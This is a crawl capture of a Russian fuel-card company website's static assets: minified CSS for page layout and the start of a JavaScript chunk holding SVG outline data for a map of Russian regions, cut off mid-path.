a{min-width:unset}.logos-change{margin-top:-1vw;width:100%}.logo-parent{width:21%;height:13vw}.logos-bottom{column-gap:unset;row-gap:1vw}.logo-in-box{height:11vw;width:21%;padding:1.5vw}}@media (min-width:1024px){.logos-bottom img{height:min(5vw,96px)}.logos-change{margin-top:0;width:auto}.logo-parent{height:min(5vw,96px);width:11%}.logo-in-box{height:min(4vw,77px);width:12%;padding:1%;border-radius:min(1vw,20px)}.logo-in-box img{max-height:100%!important;max-width:100%!important}.logo-in-box a{width:100%;height:100%}}@keyframes ani-proj{0%{height:0}to{height:100%}}@keyframes ani-proj-alt{0%{height:100%}to{height:0}}@media (any-hover:hover){.project-block:hover>.project-text{animation:ani-proj .5s;animation-fill-mode:forwards}}.projects-parent{width:73%;display:flex;flex-wrap:wrap;margin:auto;position:relative;row-gap:5vw}.project-text{position:absolute;background:linear-gradient(0deg,#332828bf 68%,rgba(255,255,255,0) 92%);bottom:0;left:0;width:100%;height:0;animation:ani-proj-alt .5s;animation-fill-mode:forwards}.project-text p{color:white;margin-top:18.5vw;padding:5.5vw;font-weight:700}.project-block{cursor:pointer;width:100%;position:relative;overflow:hidden}.project-head{position:absolute;top:5vw;left:6vw}.project-back{width:100%;height:100%}.pr-last-header{margin:2vw 0 7vw}.pr-last-header h2{margin-bottom:6vw}@media (min-width:1024px){.project-text p{margin-top:min(5.5vw,107px);padding:min(2.5vw,48px)}.projects-parent{flex-wrap:wrap;justify-content:space-between;margin:0 auto;row-gap:min(2vw,39px)}.pr-last-header,.project-block{width:48.3%;height:min(27vw,519px)}.project-head{top:min(2vw,39px);left:min(2.5vw,48px);width:75%}.project-back{width:100%;height:100%}.pr-last-header{margin:0 0 min(2vw,39px);position:relative}.pr-last-header h2{margin-bottom:min(3vw,58px);font-size:min(1.5vw,29px);line-height:min(1.8vw,35px);width:70%}.pr-absolute{position:absolute;bottom:min(1vw,20px);left:min(1vw,20px)}}.com h1,.com h2{text-align:center;margin:0 0 5vw}.compred-logos h2{padding:4vw 0 0;margin:0!important}.com-banner{position:relative;display:flex;justify-content:center;overflow:hidden}.com-banner-back{background:#9c96a3;position:absolute;height:min(107%,477px);top:-6.3vw;z-index:-1}.com-banner h1,.com-banner h2{color:#4a4848}.com-banner p{text-align:center;color:black;margin:0 0 6vw}.com-banner-text{margin:7vw 4vw}.com-banner-button{width:70%;margin:0 auto}.com-info{row-gap:4vw;display:flex;flex-flow:column}.com-info-point{margin:0 0 6vw}.com-info-head,.com-info-text{text-align:center}.com-info-head{font-weight:700;font-size:min(9vw,47px);color:#4a4848}.com-mob-img{width:100%}.com-download-button{margin:5vw 0 0}.com-logos-parent{padding:6vw 2vw}.com-logos{height:min(16vw,68px);margin:0 0 6vw}@media (min-width:1024px){.com h1,.com h2{margin:0 0 min(4vw,77px)}.compred-logos h2{padding:2vw 0 0}.com-banner-back{width:min(100%,1920px);height:inherit;top:min(-4.5vw,-86px)}.com-banner p{margin:0 0 min(4vw,77px)}.com-banner-text{margin:min(12.6vw,242px) min(25vw,480px);max-width:1920px}.com-banner-button{display:flex;justify-content:center;width:100%;margin:0 auto}.com-ban-height{height:min(50vw,1113px)}.com-adv-point{margin-bottom:0;width:100%!important}.com-control h2{text-align:left;margin-bottom:min(1vw,20px)!important}.com-info{display:flex;justify-content:space-between;width:min(99vw,1901px);flex-flow:row}.com-info-point{margin:0}.com-info-head{font-size:min(9vw,47px)}.com-mob h2{margin-bottom:min(3vw,59px)!important}.com-mob-w{width:min(100vw,1920px)}.com-mob-img{width:100%}.com-download{display:flex;justify-content:space-between;width:37%;margin:0 auto}.com-download-button{margin:min(2vw,39px) 0 0}.com-fin{width:min(46vw,884px);margin:0 auto}.com-fin h2{text-align:left}.com-fin-button{width:30%}.com-logos-parent{padding:0 min(2vw,39px) min(2vw,39px);width:min(80vw,1524px)}.com-logos{height:min(3vw,59px);margin:0 0 min(2vw,39px)}}.adv,.com-fin,.com-info{padding:0 6vw}.adv-flex,.control-flex,.fuel-flex{display:flex;flex-wrap:wrap;row-gap:4vw}.adv-point{display:flex}.adv-flex-online{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:6vw}.adv-point-head,.control-sub-head{font-weight:700;color:#4a4848;font-size:min(4.5vw,27px)}.adv-point-head{margin:0!important}.adv-point-head-online{font-family:montserrat-extra-bold}.adv_pic{display:none}.adv-icon,.adv-icon-online{border-radius:7vw;width:min(14vw,71px);height:min(14vw,71px);display:flex;justify-content:center;align-items:center;margin:0 3vw 0 0}.adv-icon-online h6{margin:0}.adv-yellow{background-color:#ffb81e}.adv-purple{background-color:#915edf}.adv-blue{background-color:#58c9e9}.adv-green{background-color:#76de51}.adv-ocher{background-color:#e2b048}.adv-dark-green{background-color:#597c2f}.adv-grass-green{background-color:#b8c921}.adv-point-pic{width:70%;max-height:70%}.adv-pic-position{display:flex;align-items:center}.adv-point-mobile{display:flex;width:100%}.adv-icon-mobile{width:20%}.adv-icon-mobile img{max-width:100%;max-height:18vw}.adv-text-mobile{margin:auto 0 auto 6vw}.adv-text-mobile p{margin:0}@media (min-width:768px){.adv-flex-online{row-gap:4vw}}@media (min-width:1024px){.adv,.com-fin{padding:0 min(6vw,116px)}.adv{width:min(75%,1430px);margin:0 auto;padding-bottom:min(2vw,39px)!important}.adv-flex-parent{display:flex;width:100%}.adv-flex,.control-flex,.fuel-flex{flex-wrap:nowrap;row-gap:2vw}.adv-flex{flex-direction:column;margin-right:min(3vw,59px);width:50%}.adv-flex-online{row-gap:min(2vw,39px)}.adv-point{margin-bottom:0;width:48%}.adv-point-head,.control-sub-head{font-size:min(1.2vw,23px);margin-bottom:min(1vw,20px)}.adv_pic{display:block;width:55%}.adv-icon,.adv-icon-online{border-radius:min(7vw,135px);width:min(14vw,71px);height:min(14vw,71px)}.adv-icon{margin:min(1vw,20px) min(3vw,59px) 0 0}.com-adv-icon{width:min(14vw,91px)}.adv-icon-online{margin:0 min(1.5vw,29px) 0 0}.adv-point-mobile{height:min(5vw,96px);width:31%}.adv-text-mobile{margin:auto 0 auto min(2vw,39px)}}@media (any-hover:hover){.fuel-radio>input:not(:disabled):not(:checked)+span:hover:before{border-color:#76bf71}}.fuel_pic{width:50vw}.fuel-light-head{text-align:center;margin:4vw 0 3vw!important}.fuel-input-note{margin:0!important;font-size:3vw}.fuel-main input{margin:0}.fuel-radio>input{position:absolute;z-index:-1;opacity:0}.fuel-radio>span{display:inline-flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.fuel-radio>span:before{content:"";display:inline-block;width:1.3em;height:1.3em;flex-shrink:0;flex-grow:0;border:1px solid #4a4848;border-radius:50%;margin-right:.5em;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.fuel-radio>input:not(:disabled):active+span:before{background-color:#76bf71;border-color:#76bf71}.fuel-radio>input:focus+span:before{box-shadow:0 0 0 .2rem rgba(118,191,113,.36)}.fuel-radio>input:focus:not(:checked)+span:before{border-color:#76bf71}.fuel-radio>input:checked+span:before{border-color:#21832e;background-image:url(/_next/static/media/radio-green.cf5ad6ca.png)}.fuel-radio>input:disabled+span:before{background-color:#e9ecef}.fuel-flex-100{width:100%}.fuel-plus-button{margin:5.2vw 4vw 0 0;height:5vw;width:5vw;background:#21832e;color:white}.fuel-add{margin-bottom:4vw}.fuel-check{margin:5.2vw 3vw 4vw 0!important;height:5vw;width:5vw}.fuel-flex-center,.fuel-wide{margin:0 auto}.fuel-wide{width:min(80%,1523px)}.fuel-head{padding:0 6%}@media (min-width:1024px){.fuel-info{width:min(20vw,395px);margin:auto}.fuel-img-main{width:min(57vw,1095px)}.fuel-head{text-align:center}.fuel-main{padding-top:0!important}.fuel-check,.green_square{height:min(1.5vw,29px);width:min(1.5vw,29px)}.fuel-plus-button{height:min(1.5vw,29px);width:min(1.6vw,31px)}.fuel-check,.fuel-plus-button{margin:0 min(1vw,20px) 0 0!important}.fuel-check-paid p{margin:0}.fuel-check-paid input{height:inherit!important}.green_square{margin:0 min(1vw,20px) 0 0}.fuel-img{width:90%;margin:0 auto}.fuel-light-head{margin:min(1vw,20px) 0!important}.fuel-input-note{margin:0 0 min(2vw,39px)!important;font-size:min(1vw,20px)}.fuel-add,.fuel-check-paid{margin-bottom:min(2vw,39px)}.fuel-add p{margin:0!important}.fuel-head-stand{margin:min(2vw,39px) 0 0!important;width:100%}.fuel-head-w-green{margin-bottom:min(1vw,20px)!important}.fuel_pic{width:100%}.fuel-radio{display:flex;justify-content:center}}.tar-main{width:88%;flex-wrap:wrap;margin:auto}.tar-info h1{margin-bottom:4vw}.fuel-img,.fuel-img-main,.online-img-main,.tar-img-main{width:100%}.tar-main .box{width:40vw;height:40vw}.tar-boxes{display:flex;flex-wrap:wrap;justify-content:space-between}.tar-boxes img{max-width:100%}.tarif-wrap.tarif-info-parent p{color:white}.tar-main .suggestions-container{margin:0 0 2vw}.your-tar button{margin-bottom:6vw}@media (min-width:1024px){.tar-info h1{margin-bottom:2vw}.tar-main{width:clamp(900px,70%,1633px);flex-wrap:nowrap;margin:auto;justify-content:space-between}.tar-pic-w{width:51%}.tar-boxes{flex-wrap:nowrap;justify-content:space-between}.tar-boxes .box{width:min(12vw,231px);min-width:min(12vw,231px);height:min(12vw,231px)}.tar-info{width:49%}.tar-info h3{width:88%}.tar-main .suggestions-container,.tar-main input{margin:0}}.com-mob,.control-flex{padding:min(8vw,50px) 6vw}.control-pic{display:none}.control-sub-head{text-align:center;margin-bottom:6vw}@media (min-width:1024px){.com-mob,.control-flex{padding:min(5vw,96px) min(6vw,116px)}.control-flex{width:min(85%,1619px);margin:0 auto}.control-pic{display:block;margin-right:min(2vw,39px)}.control-sub-head{margin-bottom:min(4vw,77px);text-align:left}}.online-img-main{margin-bottom:6vw}.fuel-head-stand,.online-head{width:90vw}.flex-online{flex-wrap:wrap;justify-content:center}@media (min-width:1024px){.flex-online{flex-wrap:nowrap;justify-content:space-between}.online-head{margin:0 0 min(1vw,20px)!important;width:27vw}.online-img-main{margin:0 min(3vw,58px) 0 0;width:50%}}.mobile-main{width:90%;margin:0 auto}.mob-relative{width:100%}@media (min-width:1024px){.flex-mobile{justify-content:space-between}.mobile-main{width:min(70%,1334px)}.mob-relative{position:relative;width:100%}.mob-absolute{width:100%;height:90%}.mob-absolute h3{width:min(20vw,395px);margin:0 0 min(3vw,58px)}}#unique ul{color:grey}#unique ul li{font-family:montserrat-regular;padding:8px 0}.gos-img-flex{flex-wrap:wrap}.footnote{line-height:1.8em}.footnote h2,.footnote h3,.footnote h4{margin:40px 0}.flex-colors{flex-direction:column;row-gap:6vw}.oil-color-head{width:inherit;color:#21832e}.oil-projects-parent{display:flex;width:100%;flex-wrap:wrap;justify-content:space-between;margin:1vw auto 3vw}.green_square{margin:6.2vw 4vw 0 0;height:5vw;width:6vw;background:#21832e}.park-width{width:100%}@media (min-width:1024px){.gos-img{width:24%}.gos-img-flex{flex-wrap:nowrap}.header-unique-page h3{margin:0 0 min(4vw,77px)}.flex-colors{flex-direction:row}.oil-projects-parent{flex-wrap:nowrap}.park-width{width:min(20vw,395px)}.park-center{margin:0 auto}.park-left{margin:0 0 0 min(2.5vw,48px)}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inforkom.ru/_next/static/css/454a9679896de8bc.css
body_size: 2210
content:
.maintext span{display:flex;flex-direction:column;row-gap:3vw}.maintext p,.maintext ul{font-size:3.5vw}.maintext h2{font-size:3.8vw}.maintext ul{padding:0 0 0 8vw;margin:0}.region{float:left}.region a{color:#f36509}#container{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;row-gap:5vw}#container li{position:relative;cursor:pointer;background-color:#eaedf0;padding:4% 6% 6% 5%}#container li ul li{margin:0;padding:0}#container h3{margin:0;font-size:3.8vw;text-transform:none!important}#container .panel{margin:4% 0 0}#container li:first-child .panel{display:block}@media (min-width:768px){.maintext span{row-gap:2vw}.maintext p,.maintext ul{font-size:2vw}.maintext h2{font-size:2.8vw}.maintext ul{padding:0 0 0 5vw}#container{row-gap:3vw}#container li{padding:3% 4% 4%}#container h3{font-size:2.5vw}#container .panel{margin:2% 0 0}}@media (min-width:1024px){.maintext span{row-gap:min(.9vw,18px)}.maintext p,.maintext ul{font-size:min(.8vw,16px)}.maintext h2{font-size:min(1.2vw,23px)}.maintext ul{padding:0 0 0 min(3vw,58px)}#container{row-gap:min(1vw,20px)}#container li{padding:1.5% 2% 2%}#container h3{font-size:min(1.1vw,14px)}#container .panel{margin:1% 0 0}}#features a:hover{animation:wh-106 .5s,shadow .5s;animation-fill-mode:forwards}#features a{animation:wh-106-alt .5s,shadow-alt .5s}.features-parent{flex-wrap:wrap;row-gap:5vw}.features-back{background:linear-gradient(#ffffff,#cdcdcd);height:36vw;width:100%;padding:3%}.features-img{width:40%}.features-text{width:60%;margin:0 0 0 5%}@media (min-width:768px){.features-parent{flex-wrap:wrap;row-gap:3vw}.features-back{height:17vw;padding:2% 4% 2% 5%}.features-back-parent{width:48%}.features-text{width:77%;margin:0 0 0 4%}}@media (min-width:1024px){.features-parent{height:min(8vw,154px)}.features-back{margin:0;height:100%;padding:5%}.features-back-parent{width:24%;height:100%}.features-img{width:54%}.features-text{width:77%;margin:0 0 0 6%}}@media (any-hover:hover){.people-block:hover>.people-back{animation:wh-103 .5s;animation-fill-mode:forwards}.people-block:hover>.people{animation:wh-106 .5s,drop-shadow .5s;animation-fill-mode:forwards;transform-origin:bottom right}}.people{width:38%;float:right;animation:wh-106-alt .5s,drop-shadow-alt .3s;transform-origin:bottom right;position:relative;z-index:1}.people-block{position:relative;cursor:pointer;width:100%;align-items:flex-end;display:block}.people-block-head{width:100%;margin-bottom:-6%}.people-back{position:absolute;bottom:0;top:auto;left:0;right:4%;height:82%;padding:5% 35% 5% 5%;background-color:rgb(234,237,240);border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;animation:wh-103-alt .5s;transform-origin:center center;z-index:0}.people-back p{font-family:montserrat-regular;line-height:5.5vw;font-size:4.8vw;color:#4a4848}.people-table{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%;row-gap:min(3vw,58px)}.people-head{width:100%}.pi{margin-right:0}@media (min-width:768px){.people-block,.people-block-head{width:49%}.people-back{height:80%}.people-back p{line-height:3vw;font-size:2.4vw}.people-head{width:96%;line-height:inherit}.pi{margin-top:0}}@media (min-width:1024px){.people{width:50%}.people-block{width:33%}.people-block-head{width:100%;margin-top:0}.people-back{padding:4% 45% 5% 5%;height:69%;right:4%}.people-back p{font-size:min(1.3vw,25px);line-height:inherit}.people-table{margin-top:0;height:100%}.people-head{width:33%;margin:0 0 4%}}@media (any-hover:hover){.green-img-item.odd:hover{animation:down-20 .4s;animation-fill-mode:forwards}.green-img-item.even:hover img{animation:upbottom-20 .4s;animation-fill-mode:forwards}}#green{cursor:pointer}.green-zone{overflow:hidden;flex-wrap:wrap;height:27vw;padding:3%}.green-zone h2{display:flex;justify-content:center;align-items:center;color:#ffffff;text-align:center;width:100%;order:1}.green-img{display:none}@media (min-width:768px){.green-parent{margin:0}.green-zone{flex-wrap:nowrap;height:unset;min-height:auto;padding:3% 6%;justify-content:center}.green-zone h2{text-align:left;width:100%;height:100%;padding-top:0;order:0}}@media (min-width:1024px){.green-zone{height:min(11vw,211px);padding:0}.green-zone h2{width:25%}.green-img{display:flex;justify-content:space-around;flex-wrap:nowrap;width:37%;padding:2% 2% 1.5%;order:0}.green-img-item{width:30%}.green-img-item img{width:100%}.green-img-item.odd{align-self:flex-start}.green-img-item.even{align-self:flex-end}}.advantages .adv-text{margin:0!important;display:flex;align-items:center}.adv-point.advantages{padding:20px 0}.advantages .adv-text p{margin:0!important}.adv-img-parent:hover{animation:wh-106 .5s,shadow .5s;animation-fill-mode:forwards;transform-origin:bottom}.adv-block-parent{flex-wrap:wrap;row-gap:4vw}.adv-block-parent>div{width:46%}.adv-block-parent div a{width:100%}.adv-img-parent{background:linear-gradient(#ffffff,#cdcdcd);padding:4%;margin:0 0 3%;transform-origin:bottom;animation:wh-106-alt .5s,shadow-alt .5s}.adv-parent{flex-direction:column;width:100%}@media (max-width:768px){.adv-text{max-width:67vw;font-size:4.5vw;display:flex;justify-content:center;flex-flow:column}.adv-text p{margin:0!important}}@media (min-width:768px){.adv-block-parent{flex-wrap:nowrap}.adv-block-parent>div{max-width:13vw}.adv-block-parent div a{width:100%}.adv-parent{width:100%;margin:0}.adv-img-parent{margin:0 0 9%}}@media (min-width:768px) and (max-width:1023px){.adv-text{font-size:1.7vw;word-break:break-word}}@media (min-width:1024px){.adv-block-parent{margin:0}.adv-block-parent>div{max-width:min(11vw,211px)}.adv-block-parent div a{width:100%}.adv-parent{width:100%;margin:0}.adv-text{font-size:min(1.5vw,29px);display:flex;justify-content:center;flex-flow:column}.adv-text p{margin:0!important}}.left-order{width:100%}.left-order h2{text-align:center}.left-order img{display:none}.order-form{display:flex;flex-direction:column;justify-content:space-between;width:100%}.order-note{flex-wrap:wrap;width:100%;padding:8%;justify-content:center}.order-text{width:100%;padding-bottom:6%}#card-order>.main>.form-flex>a,#card-order>.main>.form-flex>a:visited{color:currentColor}.order-account-head{display:none}.order-account{margin-top:8%;width:100%;height:73vw;padding:8%}.account-flex{flex-wrap:wrap;height:100%}.account-flex h2{text-align:center;width:100%}.add-order-form{width:100%}.form-flex{display:flex;justify-content:space-between;flex-wrap:wrap}.avatar{width:70%}.avatar-circle-parent{order:0;width:100%;margin-top:-1%;height:86%}.avatar-circle,.avatar-circle-parent{display:flex;justify-content:center;align-items:center}.avatar-circle{border-radius:50%;width:26vw;height:26vw}@media (min-width:768px){.left-order{width:50%}.left-order img{display:block}.order-form{width:34vw}.order-note{width:100%;padding:9% 10%;margin-top:0;justify-content:space-between;flex-direction:column}.order-text{width:34vw;padding-bottom:2vw}.add-order-form .order-card-img{display:none}.order-account-parent{height:75vw}.order-account{margin-top:0;width:45%;height:60%;padding:4.5% 4%}.add-order-form{width:50%}.form-flex{padding:0}.avatar-circle-parent{margin-top:-2%;height:78%}.avatar-circle{width:14vw;height:14vw}}@media (min-width:1024px){.order-form{width:min(42%,379px)}.order-note{min-height:min(18vw,346px);padding:min(2vw,39px);flex-direction:row;width:min(56vw,1063px)}.order-text{padding-bottom:0;width:min(24vw,461px)}.add-order-form .order-card-img{display:block}.order-account-parent{height:min(24.7vw,472px)}.order-account{width:33%;height:unset;padding:min(2vw,39px)}.add-order-form{width:65%}.avatar-circle-parent{margin-bottom:0;padding:unset}.avatar-circle{width:min(9vw,173px);height:min(9vw,173px)}}#main-mobile{width:100%;margin:auto}.left-main-mobile,.main-mobile-img img{width:100%}.left-main-mobile h2{text-align:center;width:100%}.qr-zone{justify-content:center;margin-top:7%;flex-wrap:wrap}.qr{height:0;margin:4vw 0 3vw}@media (min-width:768px){#main-mobile{padding:0;height:42vw}#main-mobile>div{height:100%}.main-mobile-img{width:51%;height:100%;display:flex;align-items:center}.left-main-mobile{width:46%}.left-main-mobile h2{text-align:left}.qr-zone{margin-top:min(4vw,77px);justify-content:space-between;width:100%}.qr{margin:4vw 0 0}}@media (min-width:1024px){#main-mobile{height:min(27vw,519px);width:84%}.main-mobile-img,.main-mobile-img img{height:100%;width:unset}.left-main-mobile{width:45%}.left-main-mobile h2{text-align:left}.qr-zone{flex-wrap:nowrap}.qr{height:inherit;width:64%;margin:min(4vw,76.8px) 0 0}}.azs-logos-head{text-transform:uppercase;font-size:6vw;text-align:center;margin:0 0 8%}@media (min-width:768px){.azs-logos-head{font-size:4vw;text-align:center;margin:0 0 3%}}@media (min-width:1024px){.azs-logos-head{font-size:min(1.5vw,29px);margin:0 0 2%}}.countries-parent{flex-wrap:wrap;row-gap:4vw}.country-main{width:45%}.country-img{height:54vw;overflow:hidden}.countries-head{text-align:center;margin:0 0 6%}.country-text{text-align:center;margin:8% 0 0}@media (max-width:768px){.country-text{font-size:5vw}}@media (min-width:768px){.countries-parent{flex-wrap:nowrap}.country-main{width:22%;margin:0}.country-img{height:39vw;overflow:hidden}.countries-head{margin:0 0 4%}}@media (min-width:768px) and (max-width:1023px){.country-text{font-size:2vw}}@media (min-width:1024px){.country-main{width:14%}.country-img{height:min(25vw,480px)}.country-text{margin:11% 0 0}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://inforkom.ru/_next/static/chunks/1459-6a409097864495d8.js
body_size: 34152
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1459],{8739:(e,a,t)=>{"use strict";t.d(a,{default:()=>i});var l=t(95155),o=t(6874),s=t.n(o),n=t(79737),d=t(31368),c=t(12115);t(32509);let R={RU_MOW:"m 130.24729,259.26463 -0.71301,-1.3323 -0.83965,1.13893 -1.20312,0.61639 -0.3652,1.98343 -2.7566,-1.20341 -1.29507,1.2557 -1.79887,-1.96928 -0.51738,2.08913 -1.70104,0.51357 0.48353,2.36036 1.41813,-1.06374 1.07846,1.34199 2.31013,-0.11587 0.63117,-1.4221 0.77636,1.28888 1.63087,-0.86752 1.60105,1.08107 2.52028,-0.21377 0.38854,-1.63667 -0.76508,-2.45949 0.30997,-0.96605 c -0.75062,0.0982 -0.83803,-0.13605 -1.19347,-0.41925 z",RU_SPE:"m 136.30673,181.67516 -2.95955,-0.98651 -3.94605,0.98651 -0.98652,3.94606 0.98652,2.95954 3.94605,1.97303 2.95955,-1.97303 1.97302,-2.95954 -1.97302,-3.94606 z",RU_NEN:"m 305.00066,165.89094 -4.93257,0 -3.94605,3.94605 0.98651,3.94606 4.93257,0.98651 0.98652,0 0.98651,-0.98651 0.98651,0 0,0 0.98652,-0.98651 0,0.98651 0,0 -0.98652,0.98651 0,0 0.98652,0 0.98651,-0.98651 0,-3.94606 -1.97303,-3.94605 z m 45.37966,22.68982 1.97303,0.98652 0,0.98651 0,0.98652 0,0.98651 2.95954,1.97303 1.97303,-2.95954 -0.98652,-2.95955 -0.98651,-2.95954 0,0 0,-1.97303 -0.98651,-1.97303 -1.97303,0 0,1.97303 -0.98652,0 -0.98651,0 0,4.93257 z m -27.6224,-0.98651 -2.95954,-0.98651 -3.94606,-0.98652 -4.93257,0.98652 0,0 0.98651,0.98651 0,1.97303 -1.97303,0 -0.98651,-0.98652 0,-0.98651 0.98651,-0.98651 -2.95954,-0.98652 -2.95954,0 -0.98651,0 -0.98652,-0.98651 -5.91908,0.98651 -5.91909,-0.98651 -0.98651,-0.98652 0,-0.98651 0,0.98651 0,0 0,0.98652 -0.98652,0 0,0.98651 0,1.97303 0,0 -0.98651,-1.97303 -1.97303,-0.98651 -0.98652,-0.98652 -3.94605,2.95955 -3.94606,3.94605 -4.93257,-1.97303 -3.94606,-2.95954 0.98652,-2.95954 0.98651,-1.97303 -0.98651,-1.97303 -0.98652,-1.97303 3.94606,-1.97303 2.95954,-0.98651 4.93257,2.95954 0.98652,-0.98651 0.98651,-0.98652 0,-0.98651 0.98652,0 0,-2.95954 0,-2.95955 -2.95955,-3.94605 -3.94605,-2.95955 -0.98652,-2.95954 -0.98651,-0.98651 0,2.95954 0,4.93257 -5.91909,4.93257 -4.93257,3.94606 0,2.95954 0,2.95955 -3.94606,2.95954 -1.97302,1.97303 0,0.98651 0,1.97303 3.94605,5.91908 2.95954,5.91909 0.98652,1.97303 0.98651,0.98651 0,0.98652 1.97303,0 0,0 0,-0.98652 1.97303,-0.98651 1.97303,0 1.97303,0.98651 1.97303,1.97303 0,0 6.9056,0 7.89211,0.98652 1.97303,-0.98652 0.98651,-0.98651 0.98652,0.98651 0,0.98652 1.97303,-0.98652 1.97302,0 4.93258,3.94606 5.91908,4.93257 29.59543,17.75726 0.98651,0.98651 0.98652,0.98652 5.91908,-0.98652 6.9056,-1.97303 0,-0.98651 0.98652,-1.97303 0.98651,0.98651 0.98651,0 1.97303,-0.98651 1.97303,-0.98651 1.97303,-0.98652 1.97303,-0.98651 0.98651,-0.98652 0.98652,0 0.98651,0 1.97303,0.98652 1.97303,-2.95955 0,-1.97302 -0.98652,-0.98652 -1.97302,-2.95954 0.98651,-0.98652 0.98651, -0.98651 1.97303,-1.97303 0,-1.97303 -2.95954,-4.93257 -3.94606,-3.94606 -4.93257,-3.94605 -0.98651,-0.98652 -0.98652,-0.98651 -0.98651,0.98651 -0.98652,0.98652 0,0 -0.98651,-0.98652 -0.98651,0 -0.98652,0.98652 0,5.91908 -0.98651,5.91909 0,0 0,0 -0.98652,-0.98652 -0.98651,0 -1.97303,0.98652 -1.97303,-0.98652 -0.98651,0 -0.98652,1.97303 -2.95954,0.98652 -0.98651,-1.97303 0.98651,-1.97303 1.97303,-0.98651 0.98651,0 0,-1.97303 -0.98651,-1.97303 0.98651,0 -6.9056,-0.98652 -5.91908,0.98652 -1.97303,-2.95954 -5.91909,-1.97303 -3.94605,0.98651 0,0.98652 -0.98652,0.98651 -0.98651,-1.97303 -1.97303,0 -0.98651,0.98652 -0.98652,0 0,0 0.98652,-0.98652 0,-0.98651 0,-0.98652 -1.97303,-0.98651 -1.97303,0 0.98651,-0.98652 0,-0.98651 0.98652,0 0.98651,0 1.97303,0.98651 0.98651,-1.97302 0.98652,-1.97303 0.98651,0 0.98652,-0.98652 0,-0.98651 -0.98652,0 1.97303,0 1.97303,0 0,0 z",RU_YAR:"m 157.02353,237.90648 0.98651,-0.98652 -2.95954,-0.98651 -0.98652,0.98651 0.98652,0.98652 1.97303,0 z m 6.9056,0.98651 -0.98652,0 -0.98651,0.98651 -2.95955,-1.97302 0,3.94605 -0.98651,2.95955 -1.97303,1.97302 0,-0.98651 0,-0.98651 0,-0.98652 -2.95954,0.98652 -0.98652,-0.98652 0.98652,-0.98651 0.98651,0 -0.98651,-5.91909 -1.97303,0 -1.97303,0.98652 0.98652,0.98651 -0.98652,0.98651 -0.98651,0.98652 -1.97303,0 0,0.98651 0,0.98652 -0.98652,1.97303 0,2.95954 0,1.97303 0.98652,0.98651 -2.95954,1.97303 -2.95955,2.95954 0,0.98652 0,0.98651 0,1.97303 2.95955,2.95954 2.95954,-0.98651 5.91908,-1.97303 4.93258,1.97303 5.91908,-3.94606 6.9056,-2.95954 0,-0.98652 0.98651,-1.97302 -3.94605,-4.93258 0,-4.93257 -2.95954,-2.95954 z",RU_CHE:"m 255.67495,352.34213 m 0,0 0,2.95954 -1.97303,3.94606 0.98652,0.98651 0.98651,0.98652 -1.97303,0 -0.98651,0 -0.98652,0 -0.98651,0.98651 -0.98651,0 -1.97303,-0.98651 -0.98652,1.97303 -0.98651,0.98651 -0.98652,0 0,-0.98651 0,-0.98652 -0.98651,-0.98651 -1.97303,0.98651 0,-1.97303 0.98652,-0.98651 -2.95955,-2.95954 -2.95954,0.98651 -0.98651,0.98652 0,0.98651 -0.98652,0 0,0.98651 1.97303,6.9056 0,0.98652 1.97303,0 1.97303,0 0,0.98651 0.98651,0.98652 5.91909,0 4.93257,0 -1.97303,2.95954 -2.95954,2.95954 -0.98652,1.97303 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -1.97303,0 -0.98651,0 -0.98652,0 -2.95954,4.93257 -2.95954,4.93257 -0.98652,0.98651 -1.97303,1.97303 0,0.98652 0,0.98651 -0.98651,0 0,0.98651 0.98651,0.98652 0,0.98651 0,0.98652 0.98652,0 0.98651,-0.98652 2.95955,1.97303 2.95954,1.97303 -1.97303,1.97303 -1.97303,1.97303 0.98652,0 3.94605,0.98651 3.94606,-0.98651 0.98651,-2.95955 0,-1.97302 0.98652,-0.98652 0.98651,0 0.98652,-0.98651 0.98651,0 3.94606,1.97303 2.95954,1.97302 -1.97303,-3.94605 -1.97303,-2.95955 1.97303,-1.97302 1.97303,0 -1.97303,-0.98652 -1.97303,-1.97303 0.98652,0 0.98651,-0.98651 0.98652,-0.98652 -0.98652,-0.98651 0.98652,0 0.98651,0 0.98652,0 0.98651,0 0,0.98651 0.98651,0.98652 2.95955,0.98651 1.97302,0.98652 0,0.98651 0.98652,0.98652 0.98651,-0.98652 2.95955,0 2.95954,0.98652 0,-0.98652 0,0 0,-0.98651 -0.98652,-0.98652 1.97303,-1.97303 0,-1.97302 -2.95954,-1.97303 -3.94606,-2.95955 1.97303,-1.97302 0.98652,-0.98652 0.98651,-1.97303 0,-0.98651 0.98651,0 0.98652,-0.98651 0.98651,0 0.98652,0 0.98651,-3.94606 0,-4.93257 -0.98651,-1.97303 0,-0.98652 -0.98652,-0.98651 -1.97303,-0.98651 0,0 -0.98651,0 -0.98651,0.98651 -4.93258,-2.95954 -4.93257,-3.94606 0,-0.98651 -0.98651,0 -0.98651,0 -0.98652,0.98651 z",RU_ULY:"m 178.72684,324.71973 -0.98652,-1.97303 -3.94605,-0.98651 0,-1.97303 -2.95955,-1.97303 -1.97302,-2.95954 -3.94606,5.91908 -1.97303,-0.98651 -3.94606,0 0.98652,3.94606 -0.98652,3.94605 0.98652,1.97303 0,1.97303 -2.95954,3.94606 -2.95955,1.97303 2.95955,4.93257 5.91908,0 0.98652,0.98651 0,0.98652 1.97302,-2.95955 1.97303,-4.93257 0.98652,0 1.97302,0 1.97303,-0.98651 0.98652,0 1.97303,0.98651 1.97302,0 1.97303,1.97303 2.95955,1.97303 0,-0.98652 0.98651,0 0.98651,0 0.98652,0 1.97303,-2.95954 0.98651,-1.97303 -1.97303,-2.95954 0,-2.95954 -0.98651,-1.97303 -2.95954,0 -1.97303,0 -1.97303,-1.97303 z",RU_TYU:"m 337.55563,344.45002 -3.94605,0.98651 -0.98652,0.98651 0,0.98652 -1.97303,0 -1.97302,-0.98652 -1.97303,0 -2.95955,0 -0.98651,-0.98651 -0.98651,0 -1.97303,0.98651 -0.98652,1.97303 -2.95954,0 -2.95954,-0.98651 0,1.97303 -0.98652,0.98651 0,1.97303 0,1.97303 -1.97303,0.98651 -1.97302,0 -1.97303,0 0,0 